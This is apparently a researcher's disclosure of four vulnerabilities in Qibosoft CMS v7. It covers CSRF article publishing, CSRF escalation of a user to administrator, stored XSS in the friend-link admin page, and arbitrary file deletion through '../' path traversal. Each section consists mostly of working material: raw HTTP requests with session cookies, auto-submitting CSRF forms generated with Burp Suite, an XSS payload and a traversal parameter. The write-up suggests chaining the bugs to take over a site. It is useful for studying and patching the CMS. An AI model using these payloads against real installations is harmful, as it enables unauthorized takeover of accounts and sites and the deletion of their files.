some vulnerabilities in qibosoft(齐博CMS整站系统v7)
Foreword
The csrf vulnerabilities exists almost everywhere in the application. Due to a number of background vulnerabilities, just with a few tricks, an attacker can take over the application. Next, I’ll show you a few problems caused by CSRF combined with other background vulnerabilities.
if you want to reproduce these vuls , please go to qisoft and download “齐博CMS整站系统v7”
0x01 CSRF in publishing articles
position: /member/post.php?job=postnew&step=post
a normal http request like this:
POST /qibo7/member/post.php?job=postnew&step=post HTTP/1.1
Host: localhost:8123
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1005
Connection: close
Referer: http://localhost:8123/qibo7/member/post.php?job=postnew&only=1&mid=0
Cookie: USR=faol4ey2%091%091571797336%09http%3A%2F%2Flocalhost%3A8123%2Fqibo7%2Fdo%2Fupfile.php%3Ffn%3Duppic%26dir%3Darticle%2F%26ISone%3D1; __tins__20133593=%7B%22sid%22%3A%201571797312008%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201571799136084%7D; __51cke__=; __51laig__=42; Admin=1%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1571738330; Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1571738742; passport=1%09admin%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774
Upgrade-Insecure-Requests: 1
fid=4&postdb%5Btitle%5D=ceshi2&postdb%5Btitlecolor%5D=ceshi&postdb%5Bfonttype%5D=1&postdb%5Bforbidcomment%5D=1&postdb%5Bkeywords%5D=ceshi&select2=&postdb%5Bauthor%5D=&postdb%5Bcopyfrom%5D=&select=&postdb%5Bcopyfromurl%5D=&postdb%5Bpicurl%5D=&postdb%5Bautomakesmall%5D=1&picWidth=300&picHeight=225&postdb%5Bdescription%5D=&postdb%5Byz%5D=1&PageNum=3000&postdb%5Bcontent%5D=1233333323%3Cbr+%2F%3E%0D%0A&Submit=+%E6%8F%90+%E4%BA%A4+&postdb%5Bbak_id%5D=&mid=0&i_id=&aid=0&rid=&only=1&postdb%5Bsmalltitle%5D=&postdb%5Bhtmlname%5D=&postdb%5Btpl%5D%5Bhead%5D=&postdb%5Btpl%5D%5Bfoot%5D=&postdb%5Btpl%5D%5Bbencandy%5D=&postdb%5Bstyle%5D=&postdb%5Bposttime%5D=&postdb%5Bbegintime%5D=&postdb%5Bendtime%5D=&postdb%5Bhits%5D=&postdb%5Bpasswd%5D=&postdb%5Bmoney%5D=&postdb%5Bsubhead%5D=&vote_db%5Bname%5D=&vote_db%5Btype%5D=1&vote_db%5Blimittime%5D=&vote_db%5Blimitip%5D=0&vote_db%5Bforbidguestvote%5D=0&vote_db%5Bbegintime%5D=&vote_db%5Bendtime%5D=&vote_db%5Babout%5D=&vote_db%5Bvotetype%5D=0&textfield=1&hiddenField=0
from the request, we can find that there is not a csrf token, besides, the app does not check the referer.Then, we can generate a csrf poc like the one below by burpsuite:
<html>
<body>
<script>history.pushState('', '', '/')script>
<form id="csrf" action="http://localhost:8123/qibo7/member/post.php?job=postnew&step=post" method="POST">
<input type="hidden" name="fid" value="4" />
<input type="hidden" name="postdb[title]" value="you have been hacked" />
<input type="hidden" name="postdb[titlecolor]" value="ceshi" />
<input type="hidden" name="postdb[fonttype]" value="1" />
<input type="hidden" name="postdb[forbidcomment]" value="1" />
<input type="hidden" name="postdb[keywords]" value="ceshi" />
<input type="hidden" name="select2" value="" />
<input type="hidden" name="postdb[author]" value="" />
<input type="hidden" name="postdb[copyfrom]" value="" />
<input type="hidden" name="select" value="" />
<input type="hidden" name="postdb[copyfromurl]" value="" />
<input type="hidden" name="postdb[picurl]" value="" />
<input type="hidden" name="postdb[automakesmall]" value="1" />
<input type="hidden" name="picWidth" value="300" />
<input type="hidden" name="picHeight" value="225" />
<input type="hidden" name="postdb[description]" value="" />
<input type="hidden" name="postdb[yz]" value="1" />
<input type="hidden" name="PageNum" value="3000" />
<input type="hidden" name="postdb[content]" value="1233333323<br />
" />
<input type="hidden" name="Submit" value=" æ 交 " />
<input type="hidden" name="postdb[bak_id]" value="" />
<input type="hidden" name="mid" value="0" />
<input type="hidden" name="i_id" value="" />
<input type="hidden" name="aid" value="0" />
<input type="hidden" name="rid" value="" />
<input type="hidden" name="only" value="1" />
<input type="hidden" name="postdb[smalltitle]" value="" />
<input type="hidden" name="postdb[htmlname]" value="" />
<input type="hidden" name="postdb[tpl][head]" value="" />
<input type="hidden" name="postdb[tpl][foot]" value="" />
<input type="hidden" name="postdb[tpl][bencandy]" value="" />
<input type="hidden" name="postdb[style]" value="" />
<input type="hidden" name="postdb[posttime]" value="" />
<input type="hidden" name="postdb[begintime]" value="" />
<input type="hidden" name="postdb[endtime]" value="" />
<input type="hidden" name="postdb[hits]" value="" />
<input type="hidden" name="postdb[passwd]" value="" />
<input type="hidden" name="postdb[money]" value="" />
<input type="hidden" name="postdb[subhead]" value="" />
<input type="hidden" name="vote_db[name]" value="" />
<input type="hidden" name="vote_db[type]" value="1" />
<input type="hidden" name="vote_db[limittime]" value="" />
<input type="hidden" name="vote_db[limitip]" value="0" />
<input type="hidden" name="vote_db[forbidguestvote]" value="0" />
<input type="hidden" name="vote_db[begintime]" value="" />
<input type="hidden" name="vote_db[endtime]" value="" />
<input type="hidden" name="vote_db[about]" value="" />
<input type="hidden" name="vote_db[votetype]" value="0" />
<input type="hidden" name="textfield" value="1" />
<input type="hidden" name="hiddenField" value="0" />
form>
<script>
var poc = document.getElementById("csrf");
poc.submit()
script>
body>
html>
attacker just need to save the poc as a html and put it on his web server, then send the evil url to another users ,If the user clicks the evil url when logged into the system, he will publish an article(and the article title is defind in the poc) without his knowledge.Now, I will show you the details. I login admin account locally:
and I try to request the evil url(http://localhost/test/csrf_poc1.php), then when we back to the index.php we will find that one more article is published with title “you have been hacked”!
0x02 CSRF to Privilege Escalation (add an super administrator)
position: /admin/index.php?lfj=member&action=editmember
normal request(change user “axin” to administrator):
POST /qibo7/admin/index.php?lfj=member&action=editmember HTTP/1.1
Host: localhost:8123
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 633
Connection: close
Referer: http://localhost:8123/qibo7/admin/index.php?lfj=member&job=editmember&uid=2
Cookie: USR=faol4ey2%096%091571798905%09http%3A%2F%2Flocalhost%3A8123%2Fqibo7%2Fdo%2Fregfield.php%3Fjob%3Dreg%26uid%3D2%260.20012388446694007; __tins__20133593=%7B%22sid%22%3A%201571797312008%2C%20%22vd%22%3A%203%2C%20%22expires%22%3A%201571799269555%7D; __51cke__=; __51laig__=43; Admin=1%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1571738330; Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1571738742; passport=1%09admin%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; adminID=CDtWAVhaCDkAVQwCWgdXB1ZQWAdUB1BQVFVZA1cOAlVbCg9XVlVfCQ%3D%3D8991c7cf95
Upgrade-Insecure-Requests: 1
postdb%5Busername%5D=axin&postdb%5Bpassword%5D=5f4dcc3b5aa765d61d8327deb882cf99&postdb%5Bnewpassword%5D=&postdb%5Bgroupid%5D=3&ConfigDB%5Bendtime%5D=&postdb%5Bemail%5D=770284144%40qq.com&postdb%5Bicon%5D=&picWidth=150&picHeight=150&postdb%5Bmoney%5D=5&postdb%5Btotalspace%5D=0&postdb%5Boltime%5D=13226&postdb%5Bsex%5D=0&postdb%5Byz%5D=1&postdb%5Bintroduce%5D=&postdb%5Boicq%5D=&postdb%5Bmsn%5D=&postdb%5Bhomepage%5D=&postdb%5Baddress%5D=&postdb%5Bpostalcode%5D=&postdb%5Btelephone%5D=&postdb%5Bmobphone%5D=&postdb%5Bidcard%5D=&postdb%5Btruename%5D=&email_yz=0&mob_yz=0&idcard_yz=0&Submit=%E4%BF%AE+%E6%94%B9&uid=2&postdb%5Bhits%5D2=2
then, we can generate a csrf poc by burpsuite:
<html>
<body>
<script>history.pushState('', '', '/')script>
<form id="csrf" action="http://localhost:8123/qibo7/admin/index.php?lfj=member&action=editmember" method="POST">
<input type="hidden" name="postdb[username]" value="axin" />
<input type="hidden" name="postdb[password]" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<input type="hidden" name="postdb[newpassword]" value="" />
<input type="hidden" name="postdb[groupid]" value="3" />
<input type="hidden" name="ConfigDB[endtime]" value="" />
<input type="hidden" name="postdb[email]" value="770284144@qq.com" />
<input type="hidden" name="postdb[icon]" value="" />
<input type="hidden" name="picWidth" value="150" />
<input type="hidden" name="picHeight" value="150" />
<input type="hidden" name="postdb[money]" value="5" />
<input type="hidden" name="postdb[totalspace]" value="0" />
<input type="hidden" name="postdb[oltime]" value="13226" />
<input type="hidden" name="postdb[sex]" value="0" />
<input type="hidden" name="postdb[yz]" value="1" />
<input type="hidden" name="postdb[introduce]" value="" />
<input type="hidden" name="postdb[oicq]" value="" />
<input type="hidden" name="postdb[msn]" value="" />
<input type="hidden" name="postdb[homepage]" value="" />
<input type="hidden" name="postdb[address]" value="" />
<input type="hidden" name="postdb[postalcode]" value="" />
<input type="hidden" name="postdb[telephone]" value="" />
<input type="hidden" name="postdb[mobphone]" value="" />
<input type="hidden" name="postdb[idcard]" value="" />
<input type="hidden" name="postdb[truename]" value="" />
<input type="hidden" name="email_yz" value="0" />
<input type="hidden" name="mob_yz" value="0" />
<input type="hidden" name="idcard_yz" value="0" />
<input type="hidden" name="Submit" value="修 改" />
<input type="hidden" name="uid" value="2" />
<input type="hidden" name="postdb[hits]2" value="2" />
<input type="submit" value="Submit request" />
form>
<script>
var poc = document.getElementById("csrf");
poc.submit()
script>
body>
html>
the poc is to change user “axin” to administrator, if you want to reproduce the attack, you should register a common user first, and then generate csrf poc yourself.
from the picture below , we can see that the user axin is just a common user.

but after the admin click the evil url, the user axin will be admin !!
0x03 Stored XSS in background
position:/admin/index.php?lfj=friendlink&action=add
request:
POST /qibo7/admin/index.php?lfj=friendlink&action=add HTTP/1.1
Host: localhost:8123
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 283
Connection: close
Referer: http://localhost:8123/qibo7/admin/index.php?lfj=friendlink&job=add
Cookie: USR=faol4ey2%091%091571805064%09http%3A%2F%2Flocalhost%3A8123%2Fqibo7%2Fadmin%2Findex.php%3Flfj%3Dfriendlink%26job%3Dadd; __tins__20133593=%7B%22sid%22%3A%201571802713278%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201571805446751%7D; __51cke__=; __51laig__=47; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1571738330; Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1571738742; passport=1%09admin%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; Admin=1%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; adminID=CDtWAVhaCDkAVQwCWgdXB1ZQWAdUB1BQVFVZA1cOAlVbCg9XVlVfCQ%3D%3D8991c7cf95
Upgrade-Insecure-Requests: 1
postdb%5Bname%5D=axin&postdb%5Bfid%5D=2&postdb%5Burl%5D=%22%3E%3Cscript%3Ealert%28%2Fxss%2F%29%3B%3C%2Fscript%3E&postdb%5Blogo%5D=&postdb%5Bdescrip%5D=&postdb%5Bifhide%5D=0&postdb%5Byz%5D=1&postdb%5Biswordlink%5D=0&postdb%5Bendtime%5D=&Submit=%E6%8F%90%E4%BA%A4%E6%95%B0%E6%8D%AE&id=
No dangerous characters are escaped, so we can insert our payload like below:
">



of course, we can also combine the xss with the csrf to do more !
0x04 Arbitrary File Deletion in background

position:/admin/index.php?lfj=mysql&action=del
poc:
POST /qibo7/admin/index.php?lfj=mysql&action=del HTTP/1.1
Host: localhost:8123
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Referer: http://localhost:8123/qibo7/admin/index.php?lfj=mysql&job=del
Cookie: USR=faol4ey2%091%091571799626%09http%3A%2F%2Flocalhost%3A8123%2Fqibo7%2Fadmin%2Findex.php%3Flfj%3Dmysql%26job%3Ddel; __tins__20133593=%7B%22sid%22%3A%201571797312008%2C%20%22vd%22%3A%203%2C%20%22expires%22%3A%201571799269555%7D; __51cke__=; __51laig__=43; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1571738330; Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1571738742; passport=1%09admin%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; Admin=2%09AgIFAABRVlMDWQNWAg1WV1RUWgACDl0HVg8OA1dVXAk%3D940a495774; adminID=V29XS10LbVNSA1EBBgNVBwBXUQQNXQEBVF4GBVNcUlZdXgRQUlxd14a26ee802
Upgrade-Insecure-Requests: 1
baktime=../test.php&Submit=%E5%88%A0%E9%99%A4%E6%95%B0%E6%8D%AE
The problem occurred when the backup database was deleted, we can control the parameter “baktime”, and we can use ../ to achieve directory traversal purpose, so we can delete some web pages.I will show you details next.

firstly, create a file named axin.php in the root path of the application like below

and then send our payload

now, the file axin.php created just now has been deleted!
of course, we can also combine the vul with csrf to do more !